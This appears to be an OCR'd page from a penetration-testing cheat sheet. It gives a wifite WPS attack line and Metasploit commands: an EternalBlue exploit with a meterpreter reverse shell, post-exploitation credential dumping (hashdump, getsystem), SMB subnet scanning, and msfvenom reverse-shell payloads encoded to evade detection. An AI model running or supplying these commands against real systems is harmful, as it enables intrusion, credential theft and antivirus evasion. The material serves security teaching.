 wifite --wps --wps-ratio 3 --wps-time 600
Exploitation Framework Tools
14. Metasploit Framework
Theworld'smostusedpenetrationtesting framework:
# Start Metasploit console
msfconsole
# Database initialization
msfdb init
# Search for exploits
search type:exploit platform:windows smb
# Use exploit module
use exploit/windows/smb/ms17_010_eternalblue
show options
set RHOSTS 192.168.1.100
set LHOST 192.168.1.50
set PAYLOAD windows/x64/meterpreter/reverse_tcp
exploit
# Post-exploitation
sessions -l
sessions -i 1
sysinfo
hashdump
getsystem
migrate -N explorer.exe
# Auxiliary modules
use auxiliary/scanner/smb/smb_version
set RHOSTS 192.168.1.0/24
run
# Generate payloads
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.50 LPORT=4444 -fexe
> payload.exe
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.50 LPORT=4444 -f elf>
payload.elf
# Encode payloads
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.50 LPORT=4444 -e
x86/shikata_ga_nai -i 5 -f exe > encoded_payload.exe
CODELIVLY
LEARN CYBERSECURITY